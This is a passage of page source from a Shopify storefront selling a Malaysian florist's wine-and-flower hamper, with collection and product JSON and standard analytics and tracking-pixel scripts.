hampers"},{"column":"tag","relation":"equals","condition":"Fruit Basket"},{"column":"tag","relation":"equals","condition":"Fruit Hampers"},{"column":"tag","relation":"equals","condition":"plants"}],"published_scope":"global"},{"id":274381242420,"handle":"rose","title":"Rose","updated_at":"2026-01-17T20:03:59+08:00","body_html":"\u003cp data-mce-fragment=\"1\"\u003eSynonymous with emotions of love and portrayed as a symbol of love in literary books for hundreds of years, roses are one of the most beloved flowers in the world. While the meaning it carries is highly dependent on its color, roses generally convey messages of love and represent confidentiality between a couple.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eRoses are available in a large variety of colors that include maroon, red, pink, purple, white, rainbow and blue. The perfect gift to celebrate a birthday or anniversary, send a bouquet surprise roses to Make Someone Smile Today! (Pst … Just in case you have just remembered a special day, we also provide same day delivery service.)\u003c\/p\u003e","published_at":"2022-07-01T15:48:23+08:00","sort_order":"price-asc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Roses"}],"published_scope":"global"},{"id":505478316346,"handle":"storewide","title":"Storewide","updated_at":"2026-01-18T20:04:31+08:00","body_html":"","published_at":"2025-02-24T10:12:33+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"is_price_reduced","relation":"is_not_set","condition":""}],"published_scope":"global"},{"id":493152305466,"handle":"storewide-15-off","title":"Storewide 15% Off","updated_at":"2026-01-18T20:04:31+08:00","body_html":"","published_at":"2024-10-04T10:00:56+08:00","sort_order":"price-asc","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"plants"},{"column":"tag","relation":"equals","condition":"Flower Bouquets"},{"column":"tag","relation":"equals","condition":"Flower Arrangements"},{"column":"tag","relation":"equals","condition":"flower box"},{"column":"tag","relation":"equals","condition":"condolences stand"},{"column":"tag","relation":"equals","condition":"grand opening stand"},{"column":"tag","relation":"equals","condition":"wine hampers"},{"column":"tag","relation":"equals","condition":"Fruit Hampers"}],"published_scope":"global"},{"id":270822834228,"handle":"wine-hampers","title":"Wine Hampers","updated_at":"2026-01-01T00:02:26+08:00","body_html":"\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eOur wine hampers make for the perfect gift to bring to a congratulatory occasion, or to celebrate an anniversary, birthday or graduation. Filled with bubbly champagne, prosecco and whiskey that have been carefully selected from all around the world and paired with our free same-day delivery in KL \u0026amp; selected areas in Selangor, sending congratulatory wishes to a loved one have never been easier!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eIdeal for birthdays, anniversaries, business openings, and congratulatory occasions. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eFor customized wine hampers and gift sets, reach out to us :\u003cbr\u003e\u003cstrong\u003eWhatsApp:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003e\u003cspan\u003e+60183128693\u003c\/span\u003e\u003cstrong\u003e\u003cbr\u003eGeneral Line:\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003e\u003cspan\u003e+60322811669\u003c\/span\u003e\u003cbr\u003e\u003cstrong\u003eEmail:\u003c\/strong\u003e\u003cspan\u003e custsvc.my@FarEastFlora.com\u003c\/span\u003e\u003c\/p\u003e","published_at":"2022-04-25T20:23:09+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"wine hampers"}],"published_scope":"global"}],
    productData: {"id":8324442489146,"title":"Crimson Craft","handle":"mywd64-classic-dad","description":"\u003cdiv class=\"flex-1 overflow-hidden\"\u003e\n\u003cdiv class=\"react-scroll-to-bottom--css-tcpjn-79elbk h-full dark:bg-gray-800\"\u003e\n\u003cdiv class=\"react-scroll-to-bottom--css-tcpjn-1n7m0yu\"\u003e\n\u003cdiv class=\"flex flex-col text-sm dark:bg-gray-800\"\u003e\n\u003cdiv class=\"group w-full text-gray-800 dark:text-gray-100 border-b border-black\/10 dark:border-gray-900\/50 bg-gray-50 dark:bg-[#444654]\"\u003e\n\u003cdiv class=\"flex p-4 gap-4 text-base md:gap-6 md:max-w-2xl lg:max-w-xl xl:max-w-3xl md:py-6 lg:px-0 m-auto\"\u003e\n\u003cdiv class=\"relative flex w-[calc(100%-50px)] flex-col gap-1 md:gap-3 lg:w-[calc(100%-115px)]\"\u003e\n\u003cdiv class=\"flex flex-grow flex-col gap-3\"\u003e\n\u003cdiv class=\"min-h-[20px] flex flex-col items-start gap-4 whitespace-pre-wrap break-words\"\u003e\n\u003cdiv class=\"markdown prose w-full break-words dark:prose-invert light\"\u003e\n\u003cp\u003e MYWD64 - \u003cspan data-mce-fragment=\"1\"\u003eCrimson Craft\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"markdown prose w-full break-words dark:prose-invert light\"\u003e\n\u003cp\u003eIntroducing the exquisite Cascine Prosecco Extra Dry, a 750ml bottle of sparkling delight with an alcohol content of 11.5%. Expertly crafted to perfection, this Prosecco offers a crisp and invigorating taste that will elevate any celebratory moment.\u003c\/p\u003e\n\u003cp\u003eOur skilled florists have worked their magic to embellish this sparkling gem. They have carefully curated an enchanting arrangement of radiant red roses and vibrant green anthuriums. This visually captivating display seamlessly blends passion and elegance. \u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003eRose and Anthurium.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eCascine Prosecco Extra Dry 750ml 11.5% alcohol.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eEstimated size : 18cm (w) x 32cm (h)\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003eStyling props featured are not included. The actual color tones of flowers may differ slightly from the image. Certain flowers, plants, fruits or food items featured may be substituted with of equal or higher value due to seasonal or stock availability, without prior notice.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"color: #ff2a00;\"\u003eYou must be a minimum of eighteen (18 ) years old and not a Muslim to purchase alcohol beverage products in Malaysia.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"color: #ff2a00;\"\u003eFurthermore, you are not supposed to purchase alcoholic beverages for anyone who is under the age of eighteen (18) or who is a Muslim.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-06-01T10:45:46+08:00","created_at":"2023-06-01T10:39:46+08:00","vendor":"FarEastFlora.com.my","type":"","tags":["anthurium","bosses day","christmas","father's day","roses","wine hampers"],"price":46900,"price_min":46900,"price_max":46900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45287703904570,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"MYWD64","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Crimson Craft","public_title":null,"options":["Default Title"],"price":46900,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.fareastflora.com.my\/cdn\/shop\/files\/MYWD64.jpg?v=1685587369"],"featured_image":"\/\/www.fareastflora.com.my\/cdn\/shop\/files\/MYWD64.jpg?v=1685587369","options":["Title"],"media":[{"alt":"Classic Dad Wine Hamper | Far East Flora Malaysia","id":33960798224698,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/www.fareastflora.com.my\/cdn\/shop\/files\/MYWD64.jpg?v=1685587369"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/www.fareastflora.com.my\/cdn\/shop\/files\/MYWD64.jpg?v=1685587369","width":640}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"flex-1 overflow-hidden\"\u003e\n\u003cdiv class=\"react-scroll-to-bottom--css-tcpjn-79elbk h-full dark:bg-gray-800\"\u003e\n\u003cdiv class=\"react-scroll-to-bottom--css-tcpjn-1n7m0yu\"\u003e\n\u003cdiv class=\"flex flex-col text-sm dark:bg-gray-800\"\u003e\n\u003cdiv class=\"group w-full text-gray-800 dark:text-gray-100 border-b border-black\/10 dark:border-gray-900\/50 bg-gray-50 dark:bg-[#444654]\"\u003e\n\u003cdiv class=\"flex p-4 gap-4 text-base md:gap-6 md:max-w-2xl lg:max-w-xl xl:max-w-3xl md:py-6 lg:px-0 m-auto\"\u003e\n\u003cdiv class=\"relative flex w-[calc(100%-50px)] flex-col gap-1 md:gap-3 lg:w-[calc(100%-115px)]\"\u003e\n\u003cdiv class=\"flex flex-grow flex-col gap-3\"\u003e\n\u003cdiv class=\"min-h-[20px] flex flex-col items-start gap-4 whitespace-pre-wrap break-words\"\u003e\n\u003cdiv class=\"markdown prose w-full break-words dark:prose-invert light\"\u003e\n\u003cp\u003e MYWD64 - \u003cspan data-mce-fragment=\"1\"\u003eCrimson Craft\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"markdown prose w-full break-words dark:prose-invert light\"\u003e\n\u003cp\u003eIntroducing the exquisite Cascine Prosecco Extra Dry, a 750ml bottle of sparkling delight with an alcohol content of 11.5%. Expertly crafted to perfection, this Prosecco offers a crisp and invigorating taste that will elevate any celebratory moment.\u003c\/p\u003e\n\u003cp\u003eOur skilled florists have worked their magic to embellish this sparkling gem. They have carefully curated an enchanting arrangement of radiant red roses and vibrant green anthuriums. This visually captivating display seamlessly blends passion and elegance. \u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003eRose and Anthurium.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eCascine Prosecco Extra Dry 750ml 11.5% alcohol.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eEstimated size : 18cm (w) x 32cm (h)\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003eStyling props featured are not included. The actual color tones of flowers may differ slightly from the image. Certain flowers, plants, fruits or food items featured may be substituted with of equal or higher value due to seasonal or stock availability, without prior notice.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"color: #ff2a00;\"\u003eYou must be a minimum of eighteen (18 ) years old and not a Muslim to purchase alcohol beverage products in Malaysia.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"color: #ff2a00;\"\u003eFurthermore, you are not supposed to purchase alcoholic beverages for anyone who is under the age of eighteen (18) or who is a Muslim.\u003c\/span\u003e\u003c\/p\u003e"},
    templateName: "product",
    collectionId: null,
  };
</script>

 
<style>
.essential_annoucement_bar_wrapper {display: none;}
</style>


<script src="https://cdn.shopify.com/extensions/019b9d60-ed7c-7464-ac3f-9e23a48d54ca/essential-announcement-bar-74/assets/announcement-bar-essential-apps.js" defer></script>

<!-- END app block --><link href="https://cdn.shopify.com/extensions/019bd440-4ad9-768f-8cbd-b429a1f08a03/product-label-558/assets/bss-pl-style.min.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b93c1-bc14-7200-9724-fabc47201519/my-app-115/assets/sdk.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b93c1-bc14-7200-9724-fabc47201519/my-app-115/assets/sdk.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57973375028,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57973375028,storefrontBaseUrl: "https://www.fareastflora.com.my",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"758481210","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-K4E9WXKETZ\\\",\\\"AW-795066838\\\",\\\"GT-KT54CP5\\\"],\\\"target_country\\\":\\\"MY\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-K4E9WXKETZ\\\",\\\"AW-795066838\\\/wE3rCLXusasDENaDj_sC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-K4E9WXKETZ\\\",\\\"AW-795066838\\\/7sYACLjusasDENaDj_sC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-K4E9WXKETZ\\\",\\\"AW-795066838\\\/GQVBCPDtsasDENaDj_sC\\\",\\\"MC-J6RN59N2J1\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-K4E9WXKETZ\\\",\\\"AW-795066838\\\/wPE8CKO9h-IBENaDj_sC\\\",\\\"MC-J6RN59N2J1\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-K4E9WXKETZ\\\",\\\"AW-795066838\\\/ngWwCOrtsasDENaDj_sC\\\",\\\"MC-J6RN59N2J1\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-K4E9WXKETZ\\\",\\\"AW-795066838\\\/zu3VCLvusasDENaDj_sC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-K4E9WXKETZ\\\",\\\"AW-795066838\\\/nWJRCPPtsasDENaDj_sC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"731742522","configuration":"{\"pixelCode\":\"CHC791RC77U4U8BVB2QG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"422838586","configuration":"{\"pixel_id\":\"1966971160012867\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"172720442","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"9","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom events"},{"id":"179667258","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"4","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Optimize Integration"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"FarEastFlora.com.my","paymentSettings":{"currencyCode":"MYR"},"myshopifyDomain":"fareastflora-com-my.myshopify.com","countryCode":"MY","storefrontUrl":"https:\/\/www.fareastflora.com.my"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":469.0,"currencyCode":"MYR"},"product":{"title":"Crimson Craft","vendor":"FarEastFlora.com.my","id":"8324442489146","untranslatedTitle":"Crimson Craft","url":"\/products\/mywd64-classic-dad","type":""},"id":"45287703904570","image":{"src":"\/\/www.fareastflora.com.my\/cdn\/shop\/files\/MYWD64.jpg?v=1685587369"},"sku":"MYWD64","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.fareastflora.com.my/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"57973375028","storefrontBaseUrl":"https:\/\/www.fareastflora.com.my","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":469.0,\"currencyCode\":\"MYR\"},\"product\":{\"title\":\"Crimson Craft\",\"vendor\":\"FarEastFlora.com.my\",\"id\":\"8324442489146\",\"untranslatedTitle\":\"Crimson Craft\",\"url\":\"\/products\/mywd64-classic-dad\",\"type\":\"\"},\"id\":\"45287703904570\",\"image\":{\"src\":\"\/\/www.fareastflora.com.my\/cdn\/shop\/files\/MYWD64.jpg?v=1685587369\"},\"sku\":\"MYWD64\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MYR';
  var meta = {"product":{"id":8324442489146,"gid":"gid:\/\/shopify\/Product\/8324442489146","vendor":"FarEastFlora.com.my","type":"","handle":"mywd64-classic-dad","variants":[{"id":45287703904570,"price":46900,"name":"Crimson Craft","public_title":null,"sku":"MYWD64"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8324442489146,"requestId":"2d839af7-2463-4e55-8133-51d8f928cec9-1768794402"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57973375028,
      theme_id: 175378727226,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.fareastflora.com.my/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.fareastflora.com.my/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.fareastflora.com.my/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
